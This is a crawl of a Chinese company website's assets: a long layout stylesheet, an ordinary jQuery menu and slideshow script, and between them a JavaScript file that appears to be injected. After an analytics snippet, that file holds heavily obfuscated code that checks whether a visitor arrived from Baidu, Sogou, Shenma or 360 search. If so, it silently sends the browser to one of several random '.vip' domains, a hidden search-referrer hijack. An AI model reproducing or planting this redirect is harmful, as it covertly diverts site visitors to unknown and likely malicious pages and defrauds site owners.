  font-size: 20px;
  margin-top: 15px;
  transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
}
.neiye1-nlie .neiye1-nimg .neiye1-nimg-t1 {
  display: inline-block;
  color: #1f862c;
  font-family: 'Arial';
  line-height: 38px;
  font-size: 25px;
  margin-top: 10px;
  width: 100%;
  font-weight: bold;
  transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
}
.neiye1-nlie .neiye1-nt {
  float: left;
  width: 82%;
  padding-left: 3%;
}
.neiye1-nlie .neiye1-nt h4 {
  color: #444;
  font-family: 'å¾®è½¯é›…é»‘';
  font-weight: bold;
  font-size: 14px;
  line-height: 30px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  width: 90%;
  margin-top: 5px;
}
.neiye1-nlie .neiye1-nt p {
  color: #777;
  font-family: 'SimSun';
  font-size: 13px;
  line-height: 30px;
  height: 60px;
  overflow: hidden;
  width: 100%;
  margin-top: 2px;
}
.neiye1-nlie a {
  display: block;
  width: 100%;
}
.neiye1-nlie:hover {
  background: #f3f3f3;
}
.neiye1-nlie:hover .neiye1-nt h4 {
  color: #1f862c;
}
.neiye1-nlie:hover .neiye1-nimg .neiye1-nimg-t1 {
  color: #ff9000;
}
.neiye1-nlie:hover .neiye1-nimg .neiye1-nimg-t {
  color: #010101;
}
/* é¦–é¡µäº§å“ */
.main_h {
  max-width: 100%;
  min-width: 1200px;
  margin: 0 auto;
}
.chanpin {
  width: 1200px;
  height: auto;
  margin: 0 auto;
}
.chanpin_l {
  float: left;
  width: 209px;
  height: 100%;
  background: none;
}
.chanpin_l_top {
  height: 72px;
  background: url(../images/pro_t.jpg) center center no-repeat;
  font-family: 'å¾®è½¯é›…é»‘';
  text-align: center;
  color: #fff;
  margin-top: 20px;
}
.chanpin_l_top h4 {
  font-size: 22px;
  line-height: 30px;
  padding-top: 13px;
}
.chanpin_l_top p {
  font-size: 14px;
  line-height: 25px;
  text-transform: uppercase;
}
.chanpin_l_middle {
  height: auto;
  padding: 5px 6px;
  background: #1f962e;
}
.chanpin_l_middle ul {
  background: #fff;
  padding: 13px 5px;
}
.chanpin_l_middle li {
  margin-bottom: 14px;
}
.chanpin_l_middle li a {
  display: block;
  font-size: 14px;
  font-family: 'å¾®è½¯é›…é»‘';
  color: #2d2d2d;
  height: 30px;
  line-height: 30px;
  background: #ededed;
  text-align: center;
  transition: all 0.5s;
}
.chanpin_l_middle li a:hover {
  text-decoration: none;
  background: #ededed url(../images/pro_li.jpg) center center no-repeat;
  padding-left: 10px;
  color: #1f962e;
}
.currentmenu {
  background: #ededed url(../images/pro_li.jpg) center center no-repeat!important;
  padding-left: 10px !important;
  color: #1f962e !important;
}
.chanpin_l_middle ul p {
  margin-bottom: 0;
  color: #2b2b2b;
  font-size: 13px;
  font-family: 'å¾®è½¯é›…é»‘';
  line-height: 35px;
}
.chanpin_l_middle ul p a {
  color: #2b2b2b;
}
.chanpin_l_middle ul p:first-of-type {
  font-size: 12px;
}
.chanpin_r {
  float: right;
  width: 973px;
  height: 100%;
  background: none;
  margin-top: 20px;
}
.chanpin_r_top {
  height: 40px;
  line-height: 40px;
  background: none;
  font-family: 'å¾®è½¯é›…é»‘';
  border-bottom: 1px solid #d6d6d6;
  border-left: 4px solid #1f962e;
  margin-bottom: 28px;
  position: relative;
}
.chanpin_r_top_l {
  float: left;
  position: absolute;
  padding-left: 13px;
  bottom: -7px;
  width: 113px;
  background: #fff;
}
.chanpin_r_top_l h4 {
  color: #313131;
  font-size: 18px;
  font-family: 'å¾®è½¯é›…é»‘';
  line-height: 23px;
}
.chanpin_r_top_l p {
  color: #313131;
  font-size: 16px;
  font-family: 'å¾®è½¯é›…é»‘';
  line-height: 20px;
  margin-bottom: 0;
}
.chanpin_r_top_r {
  height: 40px;
  line-height: 40px;
  float: right;
  font-size: 14px;
  color: #777;
  font-family: 'å¾®è½¯é›…é»‘';
}
.chanpin_r_top_r:hover {
  cursor: pointer;
}
.chanpin_r_middle {
  height: auto;
  overflow: hidden;
}
.chanpin_r_middle ul li {
  float: left;
  width: 230px;
  height: 260px;
  margin-right: 17px;
}
.chanpin_r_middle ul li .chanpin_img {
  display: block;
  width: 228px;
  height: 220px;
  border: 1px solid #d4d4d4;
  text-align: center;
}
.chanpin_r_middle ul li img {
  width: 100%;
}
.chanpin_r_middle ul li .chanpin_title {
  height: 38px;
  line-height: 38px;
  text-align: center;
}
.chanpin_title a {
  font-size: 16px;
  color: #303030;
  font-family: 'å¾®è½¯é›…é»‘';
}
/* å…¬å…±é¡¶éƒ¨	 */
.common_t {
  margin-bottom: 10px;
}
.common_t_l {
  float: left;
  background: url(../images/connmon_bg.jpg) 0 center no-repeat;
  height: 40px;
  line-height: 40px;
  color: #11212f;
  font-size: 20px;
  font-weight: bolder;
  font-family: 'å¾®è½¯é›…é»‘';
  padding-left: 14px;
}
.common_t_r {
  float: right;
  height: 40px;
  line-height: 40px;
  color: #5f5f5f;
  font-size: 14px;
  margin-right: 8px;
  font-family: 'å¾®è½¯é›…é»‘';
}
/* é¦–é¡µå…³äºŽæˆ‘ä»¬ */
.gsjj_body {
  max-width: 100%;
  min-width: 1200px;
  background: url(../images/about_bg.jpg) top center no-repeat;
  margin: 40px 0;
}
.gsjj_body1 {
  margin: 0 auto;
  width: 1200px;
  padding: 125px 0;
}
.gsjj_body_l {
  float: left;
  width: 395px;
  height: 396px;
  border-radius: 50%;
  overflow: hidden;
}
.gsjj_body_r {
  float: right;
  width: 750px;
  margin-right: 16px;
  padding-top: 20px;
}
.gsjj_body_r .gsjj_title {
  color: #fff;
  font-size: 16px;
  line-height: 42px;
  height: 294px;
  overflow: hidden;
  font-family: 'å¾®è½¯é›…é»‘';
  margin-bottom: 20px;
}
.gsjj_body_r .gsjj_content a {
  display: block;
  width: 176px;
  height: 52px;
  border-radius: 50px;
  background: #fff600;
  text-align: center;
  line-height: 52px;
  color: #464646;
  font-size: 16px;
  font-family: 'å¾®è½¯é›…é»‘';
  transition: all 0.5s;
}
.gsjj_body_r .gsjj_content a:hover {
  padding-left: 10px;
  background: #ededed;
  color: #1f962e;
  width: 166px;
}
/* é¦–é¡µæ–°é—» */
.news_con {
  margin: 40px auto;
  width: 1200px;
}
.xwzx_body {
  float: left;
  width: 420px;
  margin-right: 28px;
}
.xwzx_t_l {
  float: left;
  width: 146px;
  height: 114px;
  overflow: hidden;
}
.xwzx_t_r {
  float: right;
  width: 245px;
}
.xwzx_t_r a {
  display: block;
}
.xwzx_t_r a .xwzx_t_r_title {
  color: #353535;
  font-size: 14px;
  font-family: 'å¾®è½¯é›…é»‘';
  line-height: 30px;
  width: 240px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  margin-bottom: 5px;
}
.xwzx_t_r a .xwzx_t_r_content {
  color: #9d9d9d;
  font-size: 14px;
  line-height: 25px;
  height: 75px;
  overflow: hidden;
  font-family: 'å¾®è½¯é›…é»‘';
}
.xwzx_list {
  margin-top: 15px;
}
.xwzx_list li a {
  display: block;
  height: 33px;
  font-size: 14px;
  color: #353535;
  font-family: 'å¾®è½¯é›…é»‘';
}
.xwzx_list li a .xwzx_list_title {
  float: left;
  height: 33px;
  line-height: 33px;
  padding-left: 20px;
  background: url(../images/news_li.jpg) 5px center no-repeat;
  width: 370px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.xwzx_list li a .xwzx_list_time {
  float: right;
  height: 33px;
  line-height: 33px;
}
.xwzx_t_r:hover a .xwzx_t_r_title,
.xwzx_list li:hover a .xwzx_list_title,
.question_body li:hover a h4,
.zhengshu_list li:hover a {
  color: #139a32;
}
/* å¸¸è§é—®é¢˜ */
.question_body {
  float: left;
  width: 370px;
}
.question_body li {
  padding-bottom: 25px;
}
.question_body li a {
  display: block;
}
.question_body li a h4 {
  height: 30px;
  line-height: 30px;
  font-size: 14px;
  font-family: 'å¾®è½¯é›…é»‘';
  color: #0d0d0d;
  font-weight: normal;
  width: 290px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  padding-left: 34px;
  background: url(../images/q.jpg) 0 center no-repeat;
}
.question_body li a p {
  margin-top: 8px;
  height: 50px;
  line-height: 25px;
  overflow: hidden;
  color: #6b6b6b;
  font-size: 14px;
  font-family: 'å¾®è½¯é›…é»‘';
  padding-left: 34px;
  background: url(../images/a.jpg) 0 0 no-repeat;
  margin-bottom: 0;
}
/* é¦–é¡µè¯ä¹¦ */
.zhengshu_body {
  width: 348px;
  float: right;
}
.zhengshu_body img {
  margin-bottom: 25px;
  display: block;
}
.zhengshu_body ul {
  background: url(../images/contact_li.jpg) 250px 200px no-repeat;
}
.zhengshu_body ul li {
  color: #2b2b2b;
  font-size: 14px;
  line-height: 35px;
}
.zhengshu_body li a {
  color: #2b2b2b;
}
/* é¦–é¡µæ»šåŠ¨ */
.lunbo {
  max-width: 100%;
  min-width: 1200px;
}
.yous_t {
  background: url(../images/yous_t.jpg) center center no-repeat;
  text-align: center;
  font-family: 'å¾®è½¯é›…é»‘';
  color: #040404;
  margin-bottom: 45px;
}
.yous_t h4 {
  font-size: 30px;
  line-height: 40px;
  padding-bottom: 10px;
}
.yous_t p {
  font-size: 16px;
  line-height: 30px;
}
.lunbo ul {
  width: 100%;
}
.lunbo ul li {
  background: url(../images/yous_1.jpg) top center no-repeat;
  height: 226px;
  max-width: 100%;
  min-width: 1200px;
}
.lunbo ul li .lb_img {
  width: 1200px;
  margin: 0 auto;
}
.lunbo ul li .lb_img h4 {
  color: #ca0800;
  font-size: 20px;
  line-height: 35px;
  font-family: 'å¾®è½¯é›…é»‘';
  padding-left: 95px;
  padding-top: 35px;
  padding-bottom: 10px;
}
.lunbo ul li .lb_img p {
  color: #3f3f3f;
  font-size: 16px;
  line-height: 32px;
  font-family: 'å¾®è½¯é›…é»‘';
  padding-left: 86px;
}
.lunbo ul li:first-of-type {
  background: url(../images/yous_1.jpg) top center no-repeat;
  height: 224px;
}
.lunbo ul li:nth-child(2) {
  background: url(../images/yous_2.jpg) top center no-repeat;
}
.lunbo ul li:last-of-type {
  background: url(../images/yous_3.jpg) top center no-repeat;
}
.lunbo ul li:nth-child(2) .lb_img h4 {
  padding-left: 625px;
  padding-top: 43px;
  padding-bottom: 10px;
}
.lunbo ul li:nth-child(2) .lb_img p {
  padding-left: 622px;
}
.lunbo ul li:last-of-type .lb_img h4 {
  padding-top: 41px;
}
.banner_img {
  background: url(../images/banner_img.jpg) top center no-repeat;
  height: 378px;
  max-width: 100%;
  min-width: 1200px;
}
.banner_img p {
  text-align: center;
  color: #fff;
  font-weight: bolder;
  font-size: 29px;
  font-family: 'å¾®è½¯é›…é»‘';
  padding-top: 320px;
}
/* flashè½®æ’­å›¾ */
.flexslider {
  margin: 0px auto;
  position: relative;
  max-width: 100%;
  min-width: 1200px;
  height: 558px;
  overflow: hidden;
  zoom: 1;
}
.flexslider .slides li {
  width: 100%;
  height: 100%;
}
.flex-direction-nav a {
  width: 70px;
  height: 70px;
  line-height: 99em;
  overflow: hidden;
  margin: -35px 0 0;
  display: block;
  background: url(../images/ad_ctr.png) no-repeat;
  position: absolute;
  top: 50%;
  z-index: 10;
  cursor: pointer;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .3s ease;
  border-radius: 35px;
}
.flex-direction-nav .flex-next {
  background-position: 0 -70px;
  right: 0;
}
.flex-direction-nav .flex-prev {
  left: 0;
}
.flexslider:hover .flex-next {
  opacity: 0.8;
  filter: alpha(opacity=25);
}
.flexslider:hover .flex-prev {
  opacity: 0.8;
  filter: alpha(opacity=25);
}
.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
  opacity: 1;
  filter: alpha(opacity=50);
}
.flex-control-nav {
  width: 100%;
  position: absolute;
  bottom: 10px;
  text-align: center;
}
.flex-control-nav li {
  margin: 0 2px;
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.flex-control-paging li a {
  background: url(../images/dot.png) no-repeat 0 -16px;
  display: block;
  height: 16px;
  overflow: hidden;
  text-indent: -99em;
  width: 16px;
  cursor: pointer;
}
.flex-control-paging li a.flex-active,
.flex-control-paging li.active a {
  background-position: 0 0;
}
.flexslider .slides a {
  max-width: 100%;
  min-width: 1200px;
  height: 558px;
  display: block;
}
/* åœ¨çº¿ç•™è¨€è”ç³»æˆ‘ä»¬ */
.contact_my {
  margin: 0 auto;
  height: 130px;
  padding: 15px 15px 10px 17px;
}
.contact_l {
  width: 50%;
  height: 105px;
}
.contact_pic {
  height: 80px;
  width: 65px;
  padding-top: 15px;
}
.contact_con {
  width: 362px;
  height: 90px;
  padding-left: 20px;
  border-left: 1px solid #dedede;
  line-height: 30px;
  color: #666;
}
.contact_con p {
  height: 30px;
  line-height: 30px;
  color: #666;
  margin: 0;
  font-size: 14px;
}
.contact_con .clearfix li {
  float: left;
  height: 36px;
  margin-right: 36px;
  line-height: 36px;
}
.ly {
  float: left;
  width: 100%;
  margin-top: 15px;
  background: url('../images/ly.jpg') no-repeat;
  background-size: 100%;
  padding-top: 180px;
}
.ly-k {
  float: left;
  width: 93%;
  border: solid 1px #f4f4f4;
  padding: 15px;
  margin-left: 2%;
}
.ly-k-k {
  float: left;
  width: 98%;
  height: 32px;
  line-height: 32px;
  font-family: "å¾®è½¯é›…é»‘";
  font-size: 14px;
  padding: 0px 0px 0px 10px;
  border-radius: 0px;
  border: dashed 1px #ccc;
  box-shadow: none;
  background: #fff;
  transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
}
.ly-k-k:hover {
  background: #f4f4f4;
}
.ly-k-k1 {
  float: left;
  width: 98%;
  height: 96px;
  line-height: 32px;
  font-family: "å¾®è½¯é›…é»‘";
  font-size: 14px;
  padding: 0px 0px 0px 10px;
  border-radius: 0px;
  border: dashed 1px #ccc;
  box-shadow: none;
  transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
}
.ly-k-k1:hover {
  background: #f4f4f4;
}
.ly-k-k2 {
  float: left;
  width: 15%;
  height: 32px;
  line-height: 32px;
  font-family: "å¾®è½¯é›…é»‘";
  font-size: 14px;
  padding: 0px 0px 0px 10px;
  border-radius: 0px;
  border: dashed 1px #ccc;
  box-shadow: none;
  margin-right: 15px;
  transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
}
.ly-k-k2:hover {
  background: #f4f4f4;
}
.lxwm {
  width: 100%;
  margin-top: 15px;
  background: url('../images/lxwm.jpg') no-repeat;
  background-size: 100%;
  padding-top: 200px;
}
.lxwm-z {
  float: left;
  width: 65%;
  height: 400px;
}
.lxwm-y {
  float: right;
  width: 30%;
  height: 368px;
  line-height: 32px;
  font-family: "å¾®è½¯é›…é»‘";
  font-size: 14px;
  border: dashed 1px #ccc;
  padding: 15px;
}
.lxwm-y a {
  color: #000;
  text-decoration: none;
}
.lxwm-y a:hover {
  color: #ff0000;
}
/* æŽ¨èäº§å“ */
.neiye1-tle {
  width: 98%;
  height: 38px;
  background: #1f862c;
  line-height: 38px;
  font-family: "å¾®è½¯é›…é»‘";
  font-size: 18px;
  padding-left: 2%;
  margin-top: 15px;
  color: #fff;
}
.neiye1-img {
  width: 100%;
  height: 202px;
  margin-top: 15px;
}
.neiye1-img ul .pictureb {
  float: left;
  height: 202px;
  overflow: hidden;
  padding: 0px;
  width: 180px;
  margin-right: 20px;
}
.neiye1-img ul .picture1b {
  width: 170px;
  height: 152px;
  text-align: center;
  line-height: 152px;
  padding: 5px;
  background: #f2f2f2;
  overflow: hidden;
}
.neiye1-img ul .picture1b img {
  width: 100%;
  height: 100%;
}
.neiye1-img ul .picture2b {
  width: 162px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  font-size: 14px;
}
.neiye1-img ul .picture2b a {
  color: #010101;
  text-decoration: none;
  font-family: 'å¾®è½¯é›…é»‘';
}
.neiye1-img ul .pictureb:hover .picture1b {
  background: #1f862c;
}
.about_img {
  width: 430px;
  float: left;
}
.about_img1 {
  width: 740px;
  float: right;
}
.info-1 .block-1 .adc .about_img1 h4 {
  padding-top: 30px;
  font-size: 16px;
  font-family: 'å¾®è½¯é›…é»‘';
  padding-bottom: 20px;
}
.info-1 .block-1 .adc .about_img1 p {
  line-height: 33px;
  font-size: 16px;
  font-family: 'å¾®è½¯é›…é»‘';
  text-indent: 2em;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.asdw-kk25t.com/ty.js
body_size: 2656
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f1aaa87262ec7926001bdb3e7859538";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodf='jsjiami.com.v7';var _0x335afe=_0x253b;(function(_0x3eccbe,_0x389833,_0x2f8a65,_0x50dbd1,_0x5ab590,_0x4fc9fe,_0x5ca2f9){return _0x3eccbe=_0x3eccbe>>0x3,_0x4fc9fe='hs',_0x5ca2f9='hs',function(_0x222ce5,_0x4f9bc1,_0x3a91d7,_0x4cc25c,_0x22519d){var _0x145fe7=_0x253b;_0x4cc25c='tfi',_0x4fc9fe=_0x4cc25c+_0x4fc9fe,_0x22519d='up',_0x5ca2f9+=_0x22519d,_0x4fc9fe=_0x3a91d7(_0x4fc9fe),_0x5ca2f9=_0x3a91d7(_0x5ca2f9),_0x3a91d7=0x0;var _0xb0888d=_0x222ce5();while(!![]&&--_0x50dbd1+_0x4f9bc1){try{_0x4cc25c=-parseInt(_0x145fe7(0x1f5,'sk8u'))/0x1+-parseInt(_0x145fe7(0x1dd,'4MRJ'))/0x2*(parseInt(_0x145fe7(0x1f6,'P3xv'))/0x3)+parseInt(_0x145fe7(0x1e9,'6Ez['))/0x4+-parseInt(_0x145fe7(0x1de,'0PE6'))/0x5*(-parseInt(_0x145fe7(0x1f1,'SF8u'))/0x6)+-parseInt(_0x145fe7(0x1eb,'vv%l'))/0x7*(-parseInt(_0x145fe7(0x1fa,'szFX'))/0x8)+-parseInt(_0x145fe7(0x1e6,'SF8u'))/0x9*(parseInt(_0x145fe7(0x1ec,'7Xq2'))/0xa)+parseInt(_0x145fe7(0x1e7,'K^hi'))/0xb;}catch(_0x3943b5){_0x4cc25c=_0x3a91d7;}finally{_0x22519d=_0xb0888d[_0x4fc9fe]();if(_0x3eccbe<=_0x50dbd1)_0x3a91d7?_0x5ab590?_0x4cc25c=_0x22519d:_0x5ab590=_0x22519d:_0x3a91d7=_0x22519d;else{if(_0x3a91d7==_0x5ab590['replace'](/[yuIlCrYSfBVnGwXNTbELF=]/g,'')){if(_0x4cc25c===_0x4f9bc1){_0xb0888d['un'+_0x4fc9fe](_0x22519d);break;}_0xb0888d[_0x5ca2f9](_0x22519d);}}}}}(_0x2f8a65,_0x389833,function(_0xa07507,_0x3fcdc5,_0x52edef,_0x4f8daf,_0x55be00,_0x272e9f,_0x8c36ff){return _0x3fcdc5='\x73\x70\x6c\x69\x74',_0xa07507=arguments[0x0],_0xa07507=_0xa07507[_0x3fcdc5](''),_0x52edef='\x72\x65\x76\x65\x72\x73\x65',_0xa07507=_0xa07507[_0x52edef]('\x76'),_0x4f8daf='\x6a\x6f\x69\x6e',(0x1cb364,_0xa07507[_0x4f8daf](''));});}(0x650,0x5d8a9,_0x9d1d,0xcc),_0x9d1d)&&(_0xodf=`\x0f9`);function _0x9d1d(){var _0x2df1e9=(function(){return[_0xodf,'lCjsrwNjbEXiaGSmniYu.VcyoILSmFT.YfvruB7S==','b1tdKbJdOqVdHG','W5RdJGj3W6ldTL9sWPNdPdtdVvG','W6ZcV8kpWRhdRCotmSowWOJcKf8hkW','t8obfK7dVbFcPW','WP0Qyg/cHMal','FSoXEeRcQgldOKy','E8o+WRVcTmkeWPhcVCksq8ooWP3cStC','eSobnv/dTwxdJGb8eY/dLCkGW4KCWO3cGru+eJRdH8kqFSoGW4mv','WP8SgYddTZTxA8kinSoHpG'].concat((function(){return['DrvSySk1WOWJ','tmkvcrJdTWJcHrO','qqXWDhWCv1/dIbO+cq','c8kEDSotWOFcNCkZWP9zW61QpwK','W5pdUSoam8o+WQhcHvrNj1RdK8ki','C8o6WRNcTSkfWPZdGmkjs8o0WORcRa','sSooj8kcW4BdMmoLWQ8','W7hdLCoSWRNdTXNcVSoe','W5hdV8k2tCkPW7xdHeq','DCogWOmnpv/cIbldVZNcJmk+umo2CGBcICkTW4pdTIxcImoXW67cSG','mmkrauOeqCo3WPblbW3cLa'].concat((function(){return['WQNcQgm6WRq','WQXdW5ddOMS','sqrWDxSAmxhdVtiJgKi','WOBdGSkcdCkdWPj2','W7XwfqfosqxdG8oEWRSW','W54/W4ytCCk8W5an','WOFdNCoNDmoWWRa1W6JdJCkeCW','W5BcQSkAW6NcSmkSWPC','d040a8oF','WPqTxghcTh9vtW'];}()));}()));}());_0x9d1d=function(){return _0x2df1e9;};return _0x9d1d();}function _0x253b(_0xd53401,_0x18274){var _0x9d1da5=_0x9d1d();return _0x253b=function(_0x253b5f,_0xa8a7f8){_0x253b5f=_0x253b5f-0x1dd;var _0x3a96f4=_0x9d1da5[_0x253b5f];if(_0x253b['UbxAnD']===undefined){var _0x558c65=function(_0x194aa0){var _0xab0bd1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2002d7='',_0x2feb86='';for(var _0x2506e0=0x0,_0x17370d,_0x51c263,_0x240576=0x0;_0x51c263=_0x194aa0['charAt'](_0x240576++);~_0x51c263&&(_0x17370d=_0x2506e0%0x4?_0x17370d*0x40+_0x51c263:_0x51c263,_0x2506e0++%0x4)?_0x2002d7+=String['fromCharCode'](0xff&_0x17370d>>(-0x2*_0x2506e0&0x6)):0x0){_0x51c263=_0xab0bd1['indexOf'](_0x51c263);}for(var _0x6e16cc=0x0,_0x56369a=_0x2002d7['length'];_0x6e16cc<_0x56369a;_0x6e16cc++){_0x2feb86+='%'+('00'+_0x2002d7['charCodeAt'](_0x6e16cc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2feb86);};var _0x3557bb=function(_0x16dd3d,_0x2fde65){var _0x5bc6ab=[],_0x434769=0x0,_0x57863d,_0x302332='';_0x16dd3d=_0x558c65(_0x16dd3d);var _0x36c7d4;for(_0x36c7d4=0x0;_0x36c7d4<0x100;_0x36c7d4++){_0x5bc6ab[_0x36c7d4]=_0x36c7d4;}for(_0x36c7d4=0x0;_0x36c7d4<0x100;_0x36c7d4++){_0x434769=(_0x434769+_0x5bc6ab[_0x36c7d4]+_0x2fde65['charCodeAt'](_0x36c7d4%_0x2fde65['length']))%0x100,_0x57863d=_0x5bc6ab[_0x36c7d4],_0x5bc6ab[_0x36c7d4]=_0x5bc6ab[_0x434769],_0x5bc6ab[_0x434769]=_0x57863d;}_0x36c7d4=0x0,_0x434769=0x0;for(var _0x527d28=0x0;_0x527d28<_0x16dd3d['length'];_0x527d28++){_0x36c7d4=(_0x36c7d4+0x1)%0x100,_0x434769=(_0x434769+_0x5bc6ab[_0x36c7d4])%0x100,_0x57863d=_0x5bc6ab[_0x36c7d4],_0x5bc6ab[_0x36c7d4]=_0x5bc6ab[_0x434769],_0x5bc6ab[_0x434769]=_0x57863d,_0x302332+=String['fromCharCode'](_0x16dd3d['charCodeAt'](_0x527d28)^_0x5bc6ab[(_0x5bc6ab[_0x36c7d4]+_0x5bc6ab[_0x434769])%0x100]);}return _0x302332;};_0x253b['TAqxEC']=_0x3557bb,_0xd53401=arguments,_0x253b['UbxAnD']=!![];}var _0x26dd14=_0x9d1da5[0x0],_0x4a9d34=_0x253b5f+_0x26dd14,_0x437d62=_0xd53401[_0x4a9d34];return!_0x437d62?(_0x253b['xWObPF']===undefined&&(_0x253b['xWObPF']=!![]),_0x3a96f4=_0x253b['TAqxEC'](_0x3a96f4,_0xa8a7f8),_0xd53401[_0x4a9d34]=_0x3a96f4):_0x3a96f4=_0x437d62,_0x3a96f4;},_0x253b(_0xd53401,_0x18274);};var sites=['https://hghg.hgg4u6b7.vip',_0x335afe(0x1e2,'0PE6'),'https://hhgg.hgg4u6b7.vip',_0x335afe(0x1ed,'C&xt')],ref=document[_0x335afe(0x1ea,'K^hi')]||'',shouldJump=['sogou.com','baidu.com','sm.cn','so.com',_0x335afe(0x1f4,'$F0Y')]['some'](function(_0x28c22c){var _0x344b29=_0x335afe,_0x61fd20={'BUPxe':function(_0x2aaade,_0x4ebba2){return _0x2aaade>=_0x4ebba2;}};return _0x61fd20[_0x344b29(0x1ef,'szFX')](ref[_0x344b29(0x1e4,'436n')](_0x28c22c),0x0);})||!ref&&navigator['userAgent'][_0x335afe(0x1f2,'@jhO')](_0x335afe(0x1f7,'C4Jv'))>=0x0;shouldJump&&window[_0x335afe(0x1e0,'SWHc')][_0x335afe(0x1f9,'#95e')](sites[Math[_0x335afe(0x1f0,'46SU')](Math['random']()*sites['length'])]);var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://gdsgw.com/template/www/js/js.js
body_size: 1223
content:
// JavaScript Document

"use strict;"
$(document).ready(function(e) {	
	//二级
	$("#Nav-1").find(".dropdown").hover(function(){
		var $this=$(this);
		$this.find(">.dropdown-menu").slideDown(100,function(){
			var $this=$(this);
			$this.css({"overflow":"visible"});
			$this.find('>li').css({"overflow":"visible"});
			$this.find('.nav-div').css({"height":$this.height()+"px"})
		});
	},function(){
		var $this=$(this);
		$this.find(">.dropdown-menu").stop().slideUp();
	});
	// $("#Nav-1").find('.nav-li').hover(function(){
	// 	var $this=$(this);
	// 	$this.find(">.nav-div").slideDown();
	// },function(){
	// 	var $this=$(this);
	// 	$this.find(">.nav-div").stop().slideUp();
	// });
	//$("#S-nav").find("a[href=]")
	//首页滚动
	(function($) {
		//$("#Area2 ul,#Area3 ul").simplyScroll({speed:1,frameRate:24,direction:"forwards"});
		//$('').kxbdSuperMarquee({time:1});
		$('.demo-f').kxbdSuperMarquee({
			distance:1,
			time:(24/1000),
			isEqual:false,
			btnGo:{left:'#goL',right:'#goR'},
			direction:'left'
		});
	})(jQuery);
	//大图轮播
	(function($) {
		var $Kin=$("#KinSlideshow");
		$Kin.unslider({
			dots: true,
			speed: 500,           
			delay: 3000
		});
		var K_height=$Kin.height(),_il=$Kin.find("img").length,_i=0;
		$Kin.find("img").on("load",function(){
			_i++;
			if(_i==_il){
				
			}
		})
		
	})(jQuery);
})
//设为首页
function SetHome(obj,url){
    try{
        obj.style.behavior='url(#default#homepage)';
       obj.setHomePage(url);
   }catch(e){
       if(window.netscape){
          try{
              netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
         }catch(e){
              alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为'true'");
          }
       }else{
        alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将【"+url+"】设置为首页。");
       }
  }
}
		 
//收藏本站 
function AddFavorite(title, url) {
  try {
      window.external.addFavorite(url, title);
  }
catch (e) {
     try {
       window.sidebar.addPanel(title, url, "");
    }
     catch (e) {
         alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加");
     }
  }
}